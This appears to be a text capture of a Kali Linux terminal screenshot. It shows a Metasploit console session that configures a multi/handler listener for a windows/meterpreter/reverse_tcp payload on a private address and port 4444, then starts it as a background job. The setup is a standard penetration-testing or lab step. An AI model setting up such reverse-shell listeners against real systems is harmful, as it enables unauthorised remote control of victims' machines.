 Shell No. 1
Shell No. 1
Shell No. 1
06:11 AM
Shell No. 1
File Actions Edit View Help
root@kali-pc-001:~# Metasploit start
root@kali-pc-001:~#
=[ metasploit v5.0.93-dev ]
+ -- --=[ 2029 exploits - 1103 auxiliary - 344 post ]
+ -- --=[ 562 payloads - 45 encoders - 10 nops ]
+ -- --=[ 7 evasion ]
Metasploit tip: Adapter names can be used for IP params set LHOST eth0
msf5 > use mult/handler
[-] No results from search
[-] Failed to load module: mult/handler
msf5 > use multi/handler
msf5 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name Current Setting Required Description
---- --------------- -------- -----------
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.142.20 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf5 exploit(multi/handler) > exploit -j
[*] Exploit running as background job 0.